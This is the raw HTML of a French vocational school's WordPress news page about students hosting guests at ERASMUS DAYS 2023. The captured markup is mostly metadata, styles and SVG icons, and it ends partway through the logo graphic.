

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/
body_size: 26502
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.gstatic.com">
	
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	<link rel="apple-touch-icon" sizes="120x120" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/site.webmanifest">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<script> var theming = "https://tregey.net/wp-content/themes/lyceetregey/images/";</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ERASMUS DAYS : La fête culturelle des échanges européens ! - Lycée professionnel Tregey</title>
	<link rel="canonical" href="https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ERASMUS DAYS : La fête culturelle des échanges européens ! - Lycée professionnel Tregey" />
	<meta property="og:description" content="L’accueil des invités pour les ERASMUS DAYS 2023, qui s’est déroulé au lycée Gustave Eiffel, a une fois de plus été réalisé par les élèves de Trégey. Des élèves en seconde Métiers de la Relation Client ont accueilli, orienté, guidé, accompagné 200 invités lors de cet événement. Et leur investissement durant cette fête a été [&hellip;]" />
	<meta property="og:url" content="https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/" />
	<meta property="og:site_name" content="Lycée professionnel Tregey" />
	<meta property="article:published_time" content="2023-10-23T12:17:33+00:00" />
	<meta property="og:image" content="https://tregey.net/wp-content/uploads/2023/10/Rectorat.png" />
	<meta property="og:image:width" content="1341" />
	<meta property="og:image:height" content="730" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="DDFPT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="DDFPT" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/","url":"https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/","name":"ERASMUS DAYS : La fête culturelle des échanges européens ! - Lycée professionnel Tregey","isPartOf":{"@id":"https://tregey.net/#website"},"primaryImageOfPage":{"@id":"https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/#primaryimage"},"image":{"@id":"https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/#primaryimage"},"thumbnailUrl":"https://tregey.net/wp-content/uploads/2023/10/Rectorat.png","datePublished":"2023-10-23T12:17:33+00:00","author":{"@id":"https://tregey.net/#/schema/person/6318fd79b35e7f0a5f0b9ad513ee5eb8"},"breadcrumb":{"@id":"https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/#primaryimage","url":"https://tregey.net/wp-content/uploads/2023/10/Rectorat.png","contentUrl":"https://tregey.net/wp-content/uploads/2023/10/Rectorat.png","width":1341,"height":730},{"@type":"BreadcrumbList","@id":"https://tregey.net/erasmus-days-la-fete-culturelle-des-echanges-europeens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tregey.net/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://tregey.net/actualites/"},{"@type":"ListItem","position":3,"name":"ERASMUS DAYS : La fête culturelle des échanges européens !"}]},{"@type":"WebSite","@id":"https://tregey.net/#website","url":"https://tregey.net/","name":"Lycée professionnel Tregey","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tregey.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://tregey.net/#/schema/person/6318fd79b35e7f0a5f0b9ad513ee5eb8","name":"DDFPT","url":"https://tregey.net/author/lycee-tregey-wp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tregey.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftregey.net%2Ferasmus-days-la-fete-culturelle-des-echanges-europeens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tregey.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftregey.net%2Ferasmus-days-la-fete-culturelle-des-echanges-europeens%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://tregey.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tregey.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://tregey.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css" integrity="sha512-P5MgMn1jBN01asBgU0z60Qk4QxiXo86+wlFahKrsQf37c9cro517WzVSPPV1tDKzhku2iJ2FVgL67wG03SGnNA==" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/1.1.3/hamburgers.min.css" integrity="sha512-+mlclc5Q/eHs49oIOCxnnENudJWuNqX5AogCiqRBgKnpoplPzETg2fkgBFVC6WYUVxYYljuxPNG8RE7yBy1K+g==" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/css/lightbox.min.css" integrity="sha512-ZKX+BvQihRJPA8CROKBhDNvoc2aDMOdAlcm7TUQY+35XYtrd3yh95QOOhsPDQY9QnKE0Wqag9y38OIgEvb88cA==" crossorigin="anonymous">
<link rel='stylesheet' id='style-css' href='https://tregey.net/wp-content/themes/lyceetregey/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tregey.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://tregey.net/wp-includes/js/jquery/jquery-migrate.min.js" async="async" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/scrollReveal.js/4.0.7/scrollreveal.min.js" integrity="sha512-yrp2XCY0JvwOgu87K/vTN3IIHolfAJL3SMsFu0ujdKeWWMmFhClABdlxna2TfOhMqX49GbmsIpbZ6fVBE7gleQ==" crossorigin="anonymous"></script>
<link rel="https://api.w.org/" href="https://tregey.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tregey.net/wp-json/wp/v2/posts/2095" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-180x180.png" />
<meta name="msapplication-TileImage" content="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-270x270.png" />
	
</head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-2095 single-format-standard wp-theme-lyceetregey">
	<header class="">
	<div id="topbar">
	<div class="container">
		<div class="row align-items-center justify-content-center justify-content-lg-between">
			<div class="col-12 col-lg-auto d-none d-md-block">
				<ul>
															<li>
							<a class="adresse" href="https://maps.app.goo.gl/Ti8SsdRp4kb2VaKD6" target="_blank">
								24 Rue de Tregey, 33100 Bordeaux							</a>
						</li>
																		<li>
						<a class="email" href="mailto:ce.0330142a@ac-bordeaux.fr">ce.0330142a@ac-bordeaux.fr</a>
					</li>
													<li>
						<a class="telephone">05 57 77 12 90</a>
					</li>
								</ul>
			</div>
			<div class="col-12 col-lg-auto text-center">
									<ul class="reseaux">
																				<li>
								<a href="https://www.facebook.com/LPTregey" target="_blank">
									<svg height="682.66669pt" viewBox="-21 -21 682.66669 682.66669" width="682.66669pt" xmlns="http://www.w3.org/2000/svg"><path d="m604.671875 0h-569.375c-19.496094.0117188-35.30078125 15.824219-35.296875 35.328125v569.375c.0117188 19.496094 15.824219 35.300781 35.328125 35.296875h306.546875v-247.5h-83.125v-96.875h83.125v-71.292969c0-82.675781 50.472656-127.675781 124.222656-127.675781 35.324219 0 65.679688 2.632812 74.527344 3.808594v86.410156h-50.855469c-40.125 0-47.894531 19.066406-47.894531 47.050781v61.699219h95.9375l-12.5 96.875h-83.4375v247.5h162.796875c19.507813.003906 35.324219-15.804688 35.328125-35.3125 0-.003906 0-.007812 0-.015625v-569.375c-.007812-19.496094-15.824219-35.30078125-35.328125-35.296875zm0 0"/></svg>								</a>
							</li>
																				<li>
								<a href="https://twitter.com/lptregey" target="_blank">
									<svg height="681pt" viewBox="-21 -81 681.33464 681" width="681pt" xmlns="http://www.w3.org/2000/svg"><path d="m200.964844 515.292969c241.050781 0 372.871094-199.703125 372.871094-372.871094 0-5.671875-.117188-11.320313-.371094-16.9375 25.585937-18.5 47.824218-41.585937 65.371094-67.863281-23.480469 10.441406-48.753907 17.460937-75.257813 20.636718 27.054687-16.230468 47.828125-41.894531 57.625-72.488281-25.320313 15.011719-53.363281 25.917969-83.214844 31.808594-23.914062-25.472656-57.964843-41.402344-95.664062-41.402344-72.367188 0-131.058594 58.6875-131.058594 131.03125 0 10.289063 1.152344 20.289063 3.398437 29.882813-108.917968-5.480469-205.503906-57.625-270.132812-136.921875-11.25 19.363281-17.742188 41.863281-17.742188 65.871093 0 45.460938 23.136719 85.605469 58.316407 109.082032-21.5-.660156-41.695313-6.5625-59.351563-16.386719-.019531.550781-.019531 1.085937-.019531 1.671875 0 63.46875 45.171875 116.460938 105.144531 128.46875-11.015625 2.996094-22.605468 4.609375-34.558594 4.609375-8.429687 0-16.648437-.828125-24.632812-2.363281 16.683594 52.070312 65.066406 89.960937 122.425781 91.023437-44.855469 35.15625-101.359375 56.097657-162.769531 56.097657-10.5625 0-21.003906-.605469-31.2617188-1.816407 57.9999998 37.175781 126.8710938 58.871094 200.8867188 58.871094"/></svg>								</a>
							</li>
																				<li>
								<a href="https://www.instagram.com/lptregey/" target="_blank">
									<svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>								</a>
							</li>
																				<li>
								<a href="https://www.youtube.com/channel/UCNCtZ97r7Y7K42SmJjnDKDQ" target="_blank">
									<svg height="682pt" viewBox="-21 -117 682.66672 682" width="682pt" xmlns="http://www.w3.org/2000/svg"><path d="m626.8125 64.035156c-7.375-27.417968-28.992188-49.03125-56.40625-56.414062-50.082031-13.703125-250.414062-13.703125-250.414062-13.703125s-200.324219 0-250.40625 13.183593c-26.886719 7.375-49.03125 29.519532-56.40625 56.933594-13.179688 50.078125-13.179688 153.933594-13.179688 153.933594s0 104.378906 13.179688 153.933594c7.382812 27.414062 28.992187 49.027344 56.410156 56.410156 50.605468 13.707031 250.410156 13.707031 250.410156 13.707031s200.324219 0 250.40625-13.183593c27.417969-7.378907 49.03125-28.992188 56.414062-56.40625 13.175782-50.082032 13.175782-153.933594 13.175782-153.933594s.527344-104.382813-13.183594-154.460938zm-370.601562 249.878906v-191.890624l166.585937 95.945312zm0 0"/></svg>								</a>
							</li>
											</ul>
							</div>
		</div>
	</div>
</div>	<div id="menu">
		<div class="container">
		<div class="row align-items-center justify-content-between">
							<div class="col-8 col-lg-3 logo">
					<a href="https://tregey.net">
											<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 347 68.6" style="enable-background:new 0 0 347 68.6;" xml:space="preserve"> <style type="text/css"> .st0{enable-background:new ;} .st1{fill:#34495E;} .st2{fill:none;stroke:#E74C3C;stroke-width:2.022;stroke-miterlimit:10;} .st3{fill:#F29F05;} .st4{fill:#2C3E50;} .st5{fill:#E74C3C;} </style> <g id="logo_lycee_tregey" transform="translate(-391 -81)"> <g class="st0"> <path class="st1" d="M530.2,111.2h3.2v1.8h-5.6v-9.9h2.4V111.2z"></path> <path class="st1" d="M543.1,103.1l-3.4,6.6v3.3h-2.4v-3.3l-3.4-6.6h2.7l1.9,4l1.9-4H543.1z"></path> <path class="st1" d="M551.6,104c0.8,0.7,1.4,1.6,1.6,2.7h-2.5c-0.2-0.5-0.5-0.8-0.9-1.1c-0.4-0.3-0.8-0.4-1.4-0.4 c-0.7,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2.1s0.2,1.5,0.6,2.1s1,0.8,1.7,0.8c0.5,0,1-0.1,1.4-0.4c0.4-0.3,0.7-0.6,0.9-1.1 h2.5c-0.2,1.1-0.8,2-1.6,2.7s-1.9,1-3.1,1c-1,0-1.8-0.2-2.5-0.6s-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6 c0.4-0.8,1-1.4,1.7-1.8c0.7-0.4,1.6-0.6,2.5-0.6C549.8,103,550.8,103.3,551.6,104z"></path> <path class="st1" d="M557,105v2.1h3.3v1.8H557v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H557z M559.7,101.1l-3.4,1.4v-1.6l3.4-1.6V101.1z"></path> <path class="st1" d="M564.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H564.5z"></path> <path class="st1" d="M574.8,109.5v3.5h-2.4v-9.9h3.9c1.2,0,2.1,0.3,2.7,0.9c0.6,0.6,0.9,1.4,0.9,2.4c0,0.6-0.1,1.2-0.4,1.6 c-0.3,0.5-0.7,0.9-1.2,1.1s-1.2,0.4-2,0.4H574.8z M577.5,106.3c0-0.9-0.5-1.3-1.4-1.3h-1.2v2.6h1.2 C577,107.6,577.5,107.2,577.5,106.3z"></path> <path class="st1" d="M586.2,113l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H586.2z M583.5,107.6h1.5c0.5,0,0.8-0.1,1.1-0.3 c0.2-0.2,0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V107.6z"></path> <path class="st1" d="M597.2,103.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7s-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C595.6,102.9,596.5,103.2,597.2,103.6z M592.8,105.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8C593.9,105.2,593.3,105.4,592.8,105.9z"></path> <path class="st1" d="M607.5,103.1v1.9h-4.1v2.2h3.1v1.8h-3.1v4H601v-9.9H607.5z"></path> <path class="st1" d="M611.1,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H611.1z"></path> <path class="st1" d="M623,111.7c-0.3,0.4-0.7,0.8-1.2,1s-1.1,0.4-1.9,0.4c-1.1,0-2-0.3-2.7-0.8S616,111,616,110h2.5 